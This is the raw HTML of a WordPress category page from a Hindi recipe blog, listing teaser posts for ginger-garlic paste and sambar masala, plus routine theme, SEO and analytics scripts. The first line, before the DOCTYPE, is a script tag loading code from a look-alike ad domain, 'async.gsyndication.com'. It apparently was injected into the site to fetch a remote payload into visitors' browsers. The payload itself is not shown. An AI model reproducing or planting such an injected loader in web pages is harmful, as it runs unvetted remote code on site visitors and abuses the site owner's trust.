

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://50recipes.com/category/indian-masala-recipe
body_size: 14990
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script>WebFontConfig={google:{families:["Open Sans:300,300italic,regular,italic,600,600italic:latin","Oswald:300,300italic,regular,italic,600,600italic:latin"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://50recipes.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>indian masala recipe Archives - Meghna Cooking Blog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://50recipes.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>indian masala recipe Archives - Meghna Cooking Blog</title>
	<meta name="description" content="indian masala recipe -" />
	<link rel="canonical" href="https://50recipes.com/category/indian-masala-recipe" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="indian masala recipe Archives - Meghna Cooking Blog" />
	<meta property="og:description" content="indian masala recipe -" />
	<meta property="og:url" content="https://50recipes.com/category/indian-masala-recipe" />
	<meta property="og:site_name" content="Meghna Cooking Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://50recipes.com/category/indian-masala-recipe","url":"https://50recipes.com/category/indian-masala-recipe","name":"indian masala recipe Archives - Meghna Cooking Blog","isPartOf":{"@id":"https://50recipes.com/#website"},"primaryImageOfPage":{"@id":"https://50recipes.com/category/indian-masala-recipe#primaryimage"},"image":{"@id":"https://50recipes.com/category/indian-masala-recipe#primaryimage"},"thumbnailUrl":"https://50recipes.com/wp-content/uploads/2012/11/ginger-garlicpaste-2.jpg","description":"indian masala recipe -","breadcrumb":{"@id":"https://50recipes.com/category/indian-masala-recipe#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://50recipes.com/category/indian-masala-recipe#primaryimage","url":"https://50recipes.com/wp-content/uploads/2012/11/ginger-garlicpaste-2.jpg","contentUrl":"https://50recipes.com/wp-content/uploads/2012/11/ginger-garlicpaste-2.jpg","width":"653","height":"490"},{"@type":"BreadcrumbList","@id":"https://50recipes.com/category/indian-masala-recipe#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://50recipes.com/"},{"@type":"ListItem","position":2,"name":"indian masala recipe"}]},{"@type":"WebSite","@id":"https://50recipes.com/#website","url":"https://50recipes.com/","name":"Meghna Cooking Blog","description":"Recipes step by step with pictures in Hindi by Meghna","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://50recipes.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Meghna Cooking Blog &raquo; Feed" href="https://50recipes.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Meghna Cooking Blog &raquo; Comments Feed" href="https://50recipes.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Meghna Cooking Blog &raquo; indian masala recipe Category Feed" href="https://50recipes.com/category/indian-masala-recipe/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='titan-adminbar-styles-css' href='https://50recipes.com/wp-content/plugins/anti-spam/assets/css/admin-bar.css' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://50recipes.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
			  width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://50recipes.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css' type='text/css' media='all' />

<link rel='stylesheet' id='pinboard-css' href='https://50recipes.com/wp-content/themes/pinboard-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://50recipes.com/wp-content/themes/pinboard/styles/colorbox.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="https://50recipes.com/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type="text/javascript" src="https://50recipes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://50recipes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".af51a48d9661d153e03518e3362014bc").click(function() {
		jQuery.post(
			"https://50recipes.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "4e4b451634",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://50recipes.com/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js" id="ios-orientationchange-fix-js"></script>
<script type="text/javascript" src="https://50recipes.com/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://50recipes.com/wp-content/themes/pinboard/scripts/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://50recipes.com/wp-content/themes/pinboard/scripts/jquery.colorbox-min.js" id="colorbox-js"></script>
<link rel="https://api.w.org/" href="https://50recipes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://50recipes.com/wp-json/wp/v2/categories/244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://50recipes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
					var $content = $('.entries');
			$content.imagesLoaded(function() {
				$content.masonry({
					itemSelector : '.hentry, #infscr-loading',
					columnWidth : container.querySelector('.twocol'),
				});
			});
														$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
					jQuery('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
				maxWidth: '100%',
				maxHeight: '100%',
			});
			});
/* ]]> */
</script>
<style type="text/css">
			#header input#s {
			width:168px;
			box-shadow:inset 1px 1px 5px 1px rgba(0, 0, 0, .1);
			text-indent: 0;
		}
					@media screen and (max-width: 760px) {
			#sidebar {
				display: none;
			}
		}
																			body {
			font-size:16.00px;
			line-height:1.62em;
		}
									.entry-content {
			font-size:16.00px;
			line-height:1.62em;
		}
		@media screen and (max-width: 640px) {
			.entry-content {
				font-size:17.00px;
				line-height:1.62em;
			}
		}
														#sidebar,
		#sidebar-left,
		#sidebar-right {
			color:#000000;
		}
				.widget-title {
			color:#000000;
		}
				.widget-area a {
			color:#1e73be;
		}
						</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">
	#site-title a,
	#site-description {
		color:#333;
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://50recipes.com/wp-content/themes/pinboard/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-71595807-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body class="archive category category-indian-masala-recipe category-244 custom-background wp-theme-pinboard wp-child-theme-pinboard-child">

	<div id="wrapper">
		<header id="header">
			<div id="site-title">
								<a class="home" href="https://50recipes.com/" rel="home">Meghna Cooking Blog</a>
			</div>
							<div id="sidebar-header" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://50recipes.com/" >
	<input type="text" value="" placeholder="Search this website&#8230;" name="s" id="s" />
	<input type="submit" id="searchsubmit" value="Search" />
</form></aside><!-- .widget -->	</div><!-- #sidebar-header -->
			<div class="clear"></div>
			<nav id="access">
				<a class="nav-show" href="#access">Show Navigation</a>
				<a class="nav-hide" href="#nogo">Hide Navigation</a>
				<div class="menu-pages-container"><ul id="menu-pages" class="menu"><li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://50recipes.com/category/vegetable-recipes">Vegetable Recipes</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://50recipes.com/category/quick-recipes">Quick Recipes</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-424"><a href="https://50recipes.com/category/chinese-recipe">Chinese Recipes</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://50recipes.com/category/south-indian-recipes-2">south indian food</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://50recipes.com/category/breakfast-recipes">Breakfast recipe</a></li>
</ul></div>				<div class="clear"></div>
			</nav><!-- #access -->
		</header><!-- #header -->
					<hgroup id="current-location">
			<h6 class="prefix-text">Currently browsing category</h6>
			<h1 class="page-title">
				indian masala recipe			</h1>
							<div class="category-description">
									</div>
					</hgroup>
				<div id="container">
		<section id="content" class="column twothirdcol">
										<div class="entries">
											<article class="post-1179 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-masala-recipe category-quick-recipes tag-adrak-lehsun-paste tag-ginger-garlic-paste-recipe-in-hindi tag-ginger-garlic-ratio tag-homemade-ginger-garlic-paste tag-indian-ginger-garlic-paste column twocol has-thumbnail" id="post-1179">
	<div class="entry">
							<figure class="entry-thumbnail">
			<a href="https://50recipes.com/ginger-garlic-paste/1179" rel="bookmark" title="जिंजर-गार्लिक पेस्ट (ginger garlic paste)">
				<img width="273" height="205" src="https://50recipes.com/wp-content/uploads/2012/11/ginger-garlicpaste-2.jpg" class="attachment-teaser-thumb size-teaser-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://50recipes.com/wp-content/uploads/2012/11/ginger-garlicpaste-2.jpg 653w, https://50recipes.com/wp-content/uploads/2012/11/ginger-garlicpaste-2-250x187.jpg 250w, https://50recipes.com/wp-content/uploads/2012/11/ginger-garlicpaste-2-550x412.jpg 550w" sizes="(max-width: 273px) 100vw, 273px" />			</a>
		</figure>
					<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://50recipes.com/ginger-garlic-paste/1179" rel="bookmark" title="जिंजर-गार्लिक पेस्ट (ginger garlic paste)">जिंजर-गार्लिक पेस्ट (ginger garlic paste)</a></h2>
							</header><!-- .entry-header -->
										<div class="entry-summary">
					<p>&nbsp; अगर आप अदरक और लहसुन खाना पसंद करते है तो आपको हमेशा उसे बार बार काटने या फिर पीसने में आलस &#8230;</p>
				</div><!-- .entry-summary -->
						<div class="clear"></div>
		</div><!-- .entry-container -->
								</div><!-- .entry -->
</article><!-- .post -->											<article class="post-212 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-masala-recipe category-south-indian-recipes-2 tag-dry-masala tag-homemade-masala tag-masala-recipe-hindi tag-south-indian-recipes tag-spices-recipe-hindi column twocol has-thumbnail" id="post-212">
	<div class="entry">
							<figure class="entry-thumbnail">
			<a href="https://50recipes.com/sambar-masala-hindi/212" rel="bookmark" title="सांबर मसाला (Sambar Masala Recipe)">
				<img width="273" height="205" src="https://50recipes.com/wp-content/uploads/2012/01/Sambhar-masala-recipe-4.jpg" class="attachment-teaser-thumb size-teaser-thumb wp-post-image" alt="" decoding="async" srcset="https://50recipes.com/wp-content/uploads/2012/01/Sambhar-masala-recipe-4.jpg 614w, https://50recipes.com/wp-content/uploads/2012/01/Sambhar-masala-recipe-4-250x187.jpg 250w, https://50recipes.com/wp-content/uploads/2012/01/Sambhar-masala-recipe-4-550x412.jpg 550w" sizes="(max-width: 273px) 100vw, 273px" />			</a>
		</figure>
					<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://50recipes.com/sambar-masala-hindi/212" rel="bookmark" title="सांबर मसाला (Sambar Masala Recipe)">सांबर मसाला (Sambar Masala Recipe)</a></h2>
							</header><!-- .entry-header -->
										<div class="entry-summary">
					<p>3-4 बार इस्तेमाल के लिए वैसे तो आज कल सारे मसाले बाजार में आसानी से मिल जाते है पर फिर भी घर &#8230;</p>
				</div><!-- .entry-summary -->
						<div class="clear"></div>
		</div><!-- .entry-container -->
								</div><!-- .entry -->
</article><!-- .post -->									</div><!-- .entries -->
									</section><!-- #content -->
					<div id="sidebar" class="column threecol">
		<div id="sidebar-top" class="widget-area" role="complementary">
